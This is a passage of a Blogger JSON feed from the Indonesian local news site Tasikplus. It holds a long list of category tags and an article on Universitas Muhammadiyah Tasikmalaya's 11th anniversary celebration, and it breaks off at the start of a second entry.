Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2310362448109517650"},"published":{"$t":"2026-01-24T14:16:00.010+07:00"},"updated":{"$t":"2026-01-24T14:27:26.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah Di Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Ke11 Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Momentum Refleksi Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rektor Neni Nuraeni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s1600\/milad%20umtas%2011.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/w640-h286\/milad%20umtas%2011.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDi momentum perayaan Milad Ke-11 Umtas, kampus memberikan penghargaan atau Umtas Award terhadap mereka yang telah menunjukkan capaian kerja berprestasi, disaksikan yang tamu undangan dan seluruh yang hadir.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKampus Universitas Muhammadiyah Tasikmalaya (Umtas), Sabtu (24\/1\/26), merayakan Milad Ke-11 tahun 2026. Seremoni perayaan milad dikonsentrasikan di Graha Umtas, Jl.Tamansari, Kota Tasikmalaya. Beberapa sesi monumental mengisi seremoni, membuat khidmat kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir di tengah acara, anggota Komisi X DPR RI H Ferdiansyah, unsur pimpinan Majelis Litbang Dikti PP Muhammadiyah, LLDikti Wil. IV Jabar Banten, Pimpinan Wilayah Muhammadiyah (PWM) Jabar, PDM Kota\/Kab.Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EMewakili wali kota oleh Sekda Kota Tasikmalaya Asep Goparullah bersama unsur Forkopimda, PD Aisyah Kota\/Kab.Tasikmalaya. Tentunya, rektor dan organ BPH Umtas, serta segenap civitas akademika Umtas. Perayaan milad dalam iringan Sidang Terbuka Senat Umtas. \u003Cbr \/\u003E\u003Cbr \/\u003EMewarnai perayaan milad ada \u003Ci\u003Elaunching\u003C\/i\u003E hadirnya prodi baru di Umtas yakni, S1 Pendidikan Kepelatihan Olahraga, lalu strata dua (S2) Pedagogi Umtas. Kemudian, ada orasi ilmiah yang disampaikan Wakil Sekretaris III Diktilibang PP Muhammadiyah M Jerusalam ST SH MT PhD, penyerahan Umtas Award bagi mereka yang berprestasi, penyerahan hak kelola kampus Muhammadiyah Kota Banjar ke dalam prodi Keagamaan Islam di Umtas, dll.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/s1600\/milad%20ke11%20umtas.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/w640-h286\/milad%20ke11%20umtas.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ERektor Umtas Neni Nuraeni M.Kep.Nes, Sp.Kep.Mat, memaknai momentum milad sebagai sesuatu bernilai. Terutama sebagai ajang refleksi dan evaluasi. Refleksi atas apa yang dicapai hari ini untuk terus dipacu, jadi pijakan strategis dalam kebijakan-kebijakan diambil ke depannya.\u003Cbr \/\u003E\u003Cbr \/\u003ERektor kemudian memaparkan beberapa capaian atas renstra yang cukup disyukurinya. Dimulai dengan penilaian integritas, \u003Ci\u003Erating\u003C\/i\u003E kampus unggul di Tasikmalaya, meningkatnya kegiatan penelitian atau riset (PKM) dosen yang terfasilitasi dana-dana hibah dari eksternal. Di tahun ini dengan penerimaan hingga lebih Rp 1,1 miliar.  \u003Cbr \/\u003E\u003Cbr \/\u003E“Tentunya lagi harapan atas capaian kegiatan riset bukan hanya sekadar tulisan atau dokumen internal, tapi berdampak atau bisa dimanfaatkan masyarakat. Apalagi di hasil ini ada yang berupa produk langsung berupa pakan ternak, aplikasi-aplikasi yang ada di \u003Ci\u003Eplay store\u003C\/i\u003E”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ECapaian lainnya menurut rektor, di samping dengan jumlah mahasiswa yang perlahan naik, halnya ada even rekognisi internasional mahasiswa dan dosen. Dimulai dengan publikasi internasional, presentasi internasional mahasiswa di luar negeri, dalam rangkaian kerja sama kampus dengan \u003Ci\u003Estakeholders\u003C\/i\u003E di luar negeri. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUcapan selamat dan apresiasi\u003C\/b\u003E\u003Cbr \/\u003ESejumlah petinggi yang hadir dalam acara, memberikan sambutan serta apresiasi. Dimuali H Ferdiansyah, seraya menyebutkan momen milad setelah jadi wahana refleksi untuk terus mengarah pada semangat kebangkitan, lebih maju, meningkatkan amal, hingga bersyukur.\u003Cbr \/\u003E\u003Cbr \/\u003ETak henti untuk terus berkarya, berdampak memajukan bangsa. “Berkarya dan berdampak, dua kata yang mudah diucapkan dan akan diikuti tantangan. Saya pun ingin membedakan kata bekerja yang artinya hanya untuk mendapat imbalan, sedangkan berkarya dalam artinya ada nilai kepuasan, ada target yang ingin dicapai, supaya apa yang diperbuat berdampak”, bebernya.\u003Cbr \/\u003E\u003Cbr \/\u003ESekda Asep Goparullah, mengawali sambutan dengan menyampaikan permohonan maaf wali kota tak bisa hadir lantaran ada kegiatan bersamaan tak bisa ditinggalkan. Selebihnya pihaknya harapkan, kehadiran Umtas terus berkontribusi bagi peningkatan mutu pendidikan di Kota Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAtas nama pemerintah daerah, selamat milad kepada Umtas, semoga membawa nilai pendidikan masyarakat yang lebih maju. Umtas yang terus mengalami pengembangan tenaga pendidikannya, kualifikasi dan kompetensinya. Bisa makin memanfaatkan teknologi dalam penguasaannya terintegrasikan dalam pembelajaran serta pengembangan kurikulumnya”, \u003Ci\u003Esupport\u003C\/i\u003E sekda. \u003Cbr \/\u003E\u003Cbr \/\u003E Apresiasi berikutnya datang dari Ketua BPH Umtas yang juga mewakili PWM Jabar dalam acara, Prof Yadi Jawhari. Setelah ia papar beberapa hal yang jadi catatannya progresif di Umtas, Prof Yadi mendorong rektorat dan jajaran kampus bisa terus menambah jumlah prodi hingga dapat mengejar target 5.000 orang mahasiswa di tahun 2027.\u0026nbsp;\u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2310362448109517650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html","title":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s72-w640-h286-c\/milad%20umtas%2011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-175032043252586922"},"published":{"$t":"2026-01-23T14:40:00.007+07:00"},"updated":{"$t":"2026-01-26T07:31:50.135+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aam Rahmat Selamet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas Parpora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten 